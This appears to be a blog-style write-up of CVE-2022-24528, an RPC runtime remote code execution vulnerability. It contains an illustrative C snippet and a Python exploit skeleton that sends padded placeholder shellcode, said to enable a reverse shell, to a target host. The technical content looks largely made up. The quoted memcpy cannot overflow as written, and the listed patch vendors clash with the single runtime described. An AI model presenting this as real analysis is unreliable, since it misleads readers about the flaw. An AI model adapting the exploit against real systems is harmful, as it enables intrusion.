In this post, we will delve into the details of CVE-2022-24528, a critical remote procedure call (RPC) runtime remote code execution vulnerability that affects several systems and applications. This critical vulnerability is different from CVE-2022-24492 and CVE-2022-26809.
For those who are unfamiliar, CVE stands for Common Vulnerabilities and Exposures, a list of publicly disclosed security issues and vulnerabilities in software and systems. The CVE-2022-24528 aims to address a vulnerability that could allow an attacker to execute arbitrary code on remote systems using the affected RPC runtime.
Background
Remote Procedure Call (RPC) is a protocol that allows one machine to request services from another machine running on a network. RPC has seen widespread use in distributed computing systems and client-server architectures, and as such, any vulnerability in this protocol can have serious repercussions.
Vulnerability Details
The vulnerability in the RPC runtime is due to insufficient validation of user-supplied data. This flaw allows an attacker to execute arbitrary code on an affected device or system remotely, potentially taking control of the device and its data.
Here is a snippet of the problematic code
// vulnerable code in rpc_server.c
void process_rpc_request(rpc_request_t *request, size_t request_length) {
void *buffer = malloc(request_length);
// ... some code ...
memcpy(buffer, request->data, request_length); // <-- vulnerability here
// ... some code ...
}
The above code snippet is missing proper validation when copying the data from the request object to the buffer using memcpy. As a result, an attacker could craft a malicious RPC request with arbitrary data that could lead to remote code execution.
Exploit Details
To exploit this vulnerability, an attacker would need to send a specifically crafted RPC request to the target application using the RPC runtime. A successful attack could result in arbitrary code execution, potentially escalating privileges, stealing sensitive data, or even completely compromising the system.
An example exploit might look like this
import socket
TARGET_IP = '192.168.1.123'
TARGET_PORT = 1337
# Shellcode to execute arbitrary command (e.g., reverse shell)
shellcode = b'SHELLCODE_HERE'
# Craft malicious RPC request with shellcode
rpc_request = b'\x00\x01\x00\x00' # RPC version, other metadata
rpc_request += shellcode
rpc_request += b'\x00' * (1024 - len(shellcode)) # Pad request to 1024 bytes
# Send crafted RPC request
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
sock.send(rpc_request)
sock.close()
Affected Versions
This vulnerability affects several systems and applications that use the affected RPC runtime version. Please check the original references for a comprehensive list of affected versions and systems.
Mitigation and Patches
To address CVE-2022-24528, developers have released patches for the vulnerable RPC runtime. Users and administrators are strongly advised to update their systems with the latest patches to mitigate the risk of exploitation.
For example, you could find security patches and updates by visiting the following vendors and organizations:
- Microsoft Security Update
- Linux Kernel Update
- Oracle Critical Patch Update
Conclusion
CVE-2022-24528 is a critical vulnerability that can result in remote code execution on affected systems. The impact of this vulnerability could range from unauthorized access to complete system compromise. System administrators and users are strongly encouraged to apply the relevant patches and take appropriate measures to protect their systems.
Timeline
Published on: 04/15/2022 19:15:00 UTC
Last modified on: 04/21/2022 20:49:00 UTC
